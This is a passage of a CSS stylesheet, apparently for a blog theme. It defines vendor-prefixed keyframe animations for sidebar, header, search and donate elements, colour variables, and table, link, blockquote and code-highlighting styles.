  -ms-animation: sidebarItem 0.4s;
  animation: sidebarItem 0.4s;
}
#sidebar-menus.open > :nth-child(3) {
  -webkit-animation: sidebarItem 0.6s;
  -moz-animation: sidebarItem 0.6s;
  -o-animation: sidebarItem 0.6s;
  -ms-animation: sidebarItem 0.6s;
  animation: sidebarItem 0.6s;
}
#sidebar-menus.open > :nth-child(4) {
  -webkit-animation: sidebarItem 0.8s;
  -moz-animation: sidebarItem 0.8s;
  -o-animation: sidebarItem 0.8s;
  -ms-animation: sidebarItem 0.8s;
  animation: sidebarItem 0.8s;
}
.scroll-down-effects {
  -webkit-animation: scroll-down-effect 1.5s infinite;
  -moz-animation: scroll-down-effect 1.5s infinite;
  -o-animation: scroll-down-effect 1.5s infinite;
  -ms-animation: scroll-down-effect 1.5s infinite;
  animation: scroll-down-effect 1.5s infinite;
}
.reward-main {
  -webkit-animation: donate_effcet 0.3s 0.1s ease both;
  -moz-animation: donate_effcet 0.3s 0.1s ease both;
  -o-animation: donate_effcet 0.3s 0.1s ease both;
  -ms-animation: donate_effcet 0.3s 0.1s ease both;
  animation: donate_effcet 0.3s 0.1s ease both;
}
@-moz-keyframes scroll-down-effect {
  0% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translate(0, -16px);
    -moz-transform: translate(0, -16px);
    -o-transform: translate(0, -16px);
    -ms-transform: translate(0, -16px);
    transform: translate(0, -16px);
  }
  100% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@-webkit-keyframes scroll-down-effect {
  0% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translate(0, -16px);
    -moz-transform: translate(0, -16px);
    -o-transform: translate(0, -16px);
    -ms-transform: translate(0, -16px);
    transform: translate(0, -16px);
  }
  100% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@-o-keyframes scroll-down-effect {
  0% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translate(0, -16px);
    -moz-transform: translate(0, -16px);
    -o-transform: translate(0, -16px);
    -ms-transform: translate(0, -16px);
    transform: translate(0, -16px);
  }
  100% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes scroll-down-effect {
  0% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  50% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translate(0, -16px);
    -moz-transform: translate(0, -16px);
    -o-transform: translate(0, -16px);
    -ms-transform: translate(0, -16px);
    transform: translate(0, -16px);
  }
  100% {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@-moz-keyframes header-effect {
  0% {
    -webkit-transform: translateY(-35px);
    -moz-transform: translateY(-35px);
    -o-transform: translateY(-35px);
    -ms-transform: translateY(-35px);
    transform: translateY(-35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-effect {
  0% {
    -webkit-transform: translateY(-35px);
    -moz-transform: translateY(-35px);
    -o-transform: translateY(-35px);
    -ms-transform: translateY(-35px);
    transform: translateY(-35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-effect {
  0% {
    -webkit-transform: translateY(-35px);
    -moz-transform: translateY(-35px);
    -o-transform: translateY(-35px);
    -ms-transform: translateY(-35px);
    transform: translateY(-35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-effect {
  0% {
    -webkit-transform: translateY(-35px);
    -moz-transform: translateY(-35px);
    -o-transform: translateY(-35px);
    -ms-transform: translateY(-35px);
    transform: translateY(-35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes bottom-top {
  0% {
    -webkit-transform: translateY(35px);
    -moz-transform: translateY(35px);
    -o-transform: translateY(35px);
    -ms-transform: translateY(35px);
    transform: translateY(35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes bottom-top {
  0% {
    -webkit-transform: translateY(35px);
    -moz-transform: translateY(35px);
    -o-transform: translateY(35px);
    -ms-transform: translateY(35px);
    transform: translateY(35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes bottom-top {
  0% {
    -webkit-transform: translateY(35px);
    -moz-transform: translateY(35px);
    -o-transform: translateY(35px);
    -ms-transform: translateY(35px);
    transform: translateY(35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bottom-top {
  0% {
    -webkit-transform: translateY(35px);
    -moz-transform: translateY(35px);
    -o-transform: translateY(35px);
    -ms-transform: translateY(35px);
    transform: translateY(35px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes titleScale {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes titleScale {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes titleScale {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes titleScale {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes search_close {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-webkit-keyframes search_close {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-o-keyframes search_close {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@keyframes search_close {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-moz-keyframes to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
}
@-webkit-keyframes to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
}
@-o-keyframes to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
}
@keyframes to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
}
@-moz-keyframes to_hide {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
@-webkit-keyframes to_hide {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
@-o-keyframes to_hide {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
@keyframes to_hide {
  0% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  100% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
}
@-moz-keyframes ribbon_to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@-webkit-keyframes ribbon_to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@-o-keyframes ribbon_to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@keyframes ribbon_to_show {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  100% {
    opacity: 0.6;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
  }
}
@-moz-keyframes avatar_turn_around {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes avatar_turn_around {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes avatar_turn_around {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes avatar_turn_around {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes sub_menus {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -o-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes sub_menus {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -o-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes sub_menus {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -o-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes sub_menus {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -o-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes donate_effcet {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes donate_effcet {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes donate_effcet {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes donate_effcet {
  0% {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -ms-filter: none;
    filter: none;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes sidebarItem {
  0% {
    -webkit-transform: translateX(200px);
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
  }
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes sidebarItem {
  0% {
    -webkit-transform: translateX(200px);
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
  }
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-o-keyframes sidebarItem {
  0% {
    -webkit-transform: translateX(200px);
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
  }
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes sidebarItem {
  0% {
    -webkit-transform: translateX(200px);
    -moz-transform: translateX(200px);
    -o-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
  }
  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
:root {
  --global-font-size: 14px;
  --global-bg: #fff;
  --font-color: #4c4948;
  --hr-border: #a4d8fa;
  --hr-before-color: #80c8f8;
  --search-bg: #f6f8fa;
  --search-input-color: #4c4948;
  --search-a-color: #4c4948;
  --preloader-bg: #37474f;
  --preloader-color: #fff;
  --tab-border-color: #f0f0f0;
  --tab-botton-bg: #f0f0f0;
  --tab-botton-color: #1f2d3d;
  --tab-button-hover-bg: #dcdcdc;
  --tab-button-active-bg: #fff;
  --card-bg: #fff;
  --card-meta: #858585;
  --sidebar-bg: #f6f8fa;
  --sidebar-menu-bg: #fff;
  --btn-hover-color: #ff7242;
  --btn-color: #fff;
  --btn-bg: #49b1f5;
  --text-bg-hover: rgba(73,177,245,0.7);
  --light-grey: #eee;
  --dark-grey: #cacaca;
  --white: #fff;
  --text-highlight-color: #1f2d3d;
  --blockquote-color: #6a737d;
  --blockquote-bg: rgba(73,177,245,0.1);
  --reward-pop: #f5f5f5;
  --toc-link-color: #666261;
  --card-box-shadow: 0 3px 8px 6px rgba(7,17,27,0.05);
  --card-hover-box-shadow: 0 3px 8px 6px rgba(7,17,27,0.09);
  --pseudo-hover: #ff7242;
  --headline-presudo: #a0a0a0;
  --scrollbar-color: #49b1f5;
  --default-bg-color: #49b1f5;
  --zoom-bg: #fff;
  --mark-bg: rgba(0,0,0,0.3);
}
body {
  position: relative;
  overflow-y: scroll;
  min-height: 100%;
  background: var(--global-bg);
  color: var(--font-color);
  font-size: var(--global-font-size);
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Helvetica Neue', Lato, Roboto, 'PingFang SC', 'Microsoft JhengHei', sans-serif;
  line-height: 2;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  scroll-behavior: smooth;
}
@-moz-document url-prefix() {
  * {
    scrollbar-width: thin;
    scrollbar-color: var(--scrollbar-color) transparent;
  }
}
*::-webkit-scrollbar {
  width: 5px;
  height: 5px;
}
*::-webkit-scrollbar-thumb {
  background: var(--scrollbar-color);
}
*::-webkit-scrollbar-track {
  background-color: transparent;
}
input::placeholder {
  color: var(--font-color);
}
h1,
h2,
h3,
h4,
h5,
h6 {
  position: relative;
  margin: 20px 0 14px;
  color: var(--text-highlight-color);
  font-weight: bold;
}
h1 code,
h2 code,
h3 code,
h4 code,
h5 code,
h6 code {
  font-size: inherit !important;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.table-wrap {
  overflow-x: scroll;
  margin: 0 0 20px;
  border-radius: 5px;
}
.table-wrap table {
  border-radius: 5px;
}
.table-wrap table thead > tr:first-child th:first-child {
  border-top-left-radius: 5px;
}
.table-wrap table thead > tr:first-child th:last-child {
  border-top-right-radius: 5px;
}
.table-wrap table tbody > tr:last-child td:first-child {
  border-bottom-left-radius: 5px;
}
.table-wrap table tbody > tr:last-child td:last-child {
  border-bottom-right-radius: 5px;
}
table {
  display: table;
  width: 100%;
  border-spacing: 0;
  border-collapse: separate;
  border-top: 1px solid var(--light-grey);
  border-left: 1px solid var(--light-grey);
  empty-cells: show;
}
table thead {
  background: rgba(153,169,191,0.1);
}
table th,
table td {
  padding: 6px 12px;
  border: 1px solid var(--light-grey);
  border-top: none;
  border-left: none;
  vertical-align: middle;
}
*::selection {
  background: #00c4b6;
  color: #f7f7f7;
}
button {
  padding: 0;
  outline: 0;
  border: none;
  background: none;
  cursor: pointer;
  touch-action: manipulation;
}
a {
  color: #99a9bf;
  text-decoration: none;
  word-wrap: break-word;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  overflow-wrap: break-word;
}
a:hover {
  color: #49b1f5;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
img[src=''],
img:not([src]) {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.img-alt {
  margin: -10px 0 10px;
  color: #858585;
}
.img-alt:hover {
  text-decoration: none !important;
}
blockquote {
  margin: 0 0 20px;
  padding: 7px 15px;
  border-left: 4px solid #49b1f5;
  background-color: var(--blockquote-bg);
  color: var(--blockquote-color);
  border-radius: 6px;
}
blockquote footer cite:before {
  padding: 0 5px;
  content: '—';
}
blockquote > :last-child {
  margin-bottom: 0 !important;
}
:root {
  --hl-color: #eff;
  --hl-bg: #212121;
  --hltools-bg: #1c1c1c;
  --hltools-color: rgba(238,255,255,0.8);
  --hlnumber-bg: #212121;
  --hlnumber-color: rgba(238,255,255,0.5);
  --hlscrollbar-bg: #353535;
  --hlexpand-bg: linear-gradient(180deg, rgba(33,33,33,0.6), rgba(33,33,33,0.9));
}
[data-theme='dark'] {
  --hl-color: rgba(255,255,255,0.7);
  --hl-bg: #171717;
  --hltools-bg: #1a1a1a;
  --hltools-color: #90a4ae;
  --hlnumber-bg: #171717;
  --hlnumber-color: rgba(255,255,255,0.4);
  --hlscrollbar-bg: #1f1f1f;
  --hlexpand-bg: linear-gradient(180deg, rgba(23,23,23,0.6), rgba(23,23,23,0.9));
}
@-moz-document url-prefix() {
  scrollbar-color: var(--hlscrollbar-bg) transparent;
}
figure.highlight table::-webkit-scrollbar-thumb {
  background: var(--hlscrollbar-bg);
}
figure.highlight pre .deletion {
  color: #bf42bf;
}
figure.highlight pre .addition {
  color: #105ede;
}
figure.highlight pre .meta {
  color: #c792ea;
}
figure.highlight pre .comment {
  color: #969896;
}
figure.highlight pre .variable,
figure.highlight pre .attribute,
figure.highlight pre .regexp,
figure.highlight pre .ruby .constant,
figure.highlight pre .xml .tag .title,
figure.highlight pre .xml .pi,
figure.highlight pre .xml .doctype,
figure.highlight pre .html .doctype,
figure.highlight pre .css .id,
figure.highlight pre .tag .name,
figure.highlight pre .css .class,
figure.highlight pre .css .pseudo {
  color: #ff5370;
}
figure.highlight pre .tag {
  color: #89ddff;
}
figure.highlight pre .number,
figure.highlight pre .preprocessor,
figure.highlight pre .literal,
figure.highlight pre .params,
figure.highlight pre .constant,
figure.highlight pre .command {
  color: #f78c6c;
}
figure.highlight pre .built_in {
  color: #ffcb6b;
}
figure.highlight pre .ruby .class .title,
figure.highlight pre .css .rules .attribute,
figure.highlight pre .string,
figure.highlight pre .value,
figure.highlight pre .inheritance,
figure.highlight pre .header,
figure.highlight pre .ruby .symbol,
figure.highlight pre .xml .cdata,
figure.highlight pre .special,
figure.highlight pre .number,
figure.highlight pre .formula {
  color: #c3e88d;
}
figure.highlight pre .keyword,
figure.highlight pre .title,
figure.highlight pre .css .hexcolor {
  color: #89ddff;
}
figure.highlight pre .function,
figure.highlight pre .python .decorator,
figure.highlight pre .python .title,
figure.highlight pre .ruby .function .title,
figure.highlight pre .ruby .title .keyword,
figure.highlight pre .perl .sub,
figure.highlight pre .javascript .title,
figure.highlight pre .coffeescript .title {
  color: #82aaff;
}
figure.highlight pre .tag .attr,
figure.highlight pre .javascript .function {
  color: #c792ea;
}
#article-container figure.highlight .line.marked {
  background-color: rgba(97,97,97,0.314);
}
#article-container figure.highlight table {
  display: block;
  overflow: auto;
  border: none;
}
#article-container figure.highlight table td {
  padding: 0;
  border: none;
}
#article-container figure.highlight .gutter pre {
  padding-right: 10px;
  padding-left: 10px;
  background-color: var(--hlnumber-bg);
  color: var(--hlnumber-color);
  text-align: right;
}
#article-container figure.highlight .code pre {
